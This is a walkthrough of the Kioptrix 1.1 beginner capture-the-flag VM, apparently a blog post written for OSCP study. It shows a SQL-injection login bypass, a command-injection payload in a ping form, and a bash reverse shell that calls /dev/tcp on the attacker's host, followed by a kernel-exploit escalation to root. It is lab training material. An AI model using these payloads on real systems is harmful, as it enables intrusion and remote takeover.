Kioptrix 1.1 is a Boot to Root CTF available here on Vulnhub. It’s difficulty is rated as Beginner. This VM is the second in the Kioprtix series and the second VM in my OSCP preparation series.
The VM and my Kali instance are set up with NAT networking, so to discover the IP address of the VM I run netdiscover



Once I obtain the IP, I then run a nmap scan and find the following ports: 22, 80, 111, 443, 631 and 3306.
I visit the webpage hosted at port 80 and find a login panel

Having noted that there is a MySQL service running on port 3306 I attempted to manually conduct a SQLI attack with some common entires. I successfully get past the login panel by using the following
Username: admin Password: 1’ or ‘1’=’1
I am taken to a page which has a form asking me to enter an IP address to ping.

I enter the IP address of my kali box and another window loads which shows the result of my ping. I note that the output is that of running the ping command on a stardard linux box and I assume that this is very similar to the command injection in DVWA. To confirm this, I enter:

192.168.5.129 && pwdThe results show that it accepts and prints my commands and confirms my assumptions
The next thing I do is to start a netcat listener using:
nc -lnvp 4444I then enter the following into the Ping command form and wait to catch a shell.
192.168.5.129 && bash -i >& /dev/tcp/192.168.5.129/4444 0>&1
This spawns a reverse shell as the user apache. I start my enumeration process and identify the kernel version as 2.6.9. I search through exploit-db and find a Ring 0 Privilege Escalation vulnerability that looks like it will work. I download the code and transfer it to the VM. I review the code and then compile as per the instructions. When I go to execute, I recieve an error ‘no job control in this shell’. This means I do not have a full tty shell and I need to upgrade. I upgrade by using:
python -c 'import pty; pty.spawn("/bin/sh")'
The exploit runs and I confirm that I am root. I hunt around again in the mail folders, but there doesn’t seem to be any hidden message in this VM - getting root is enough!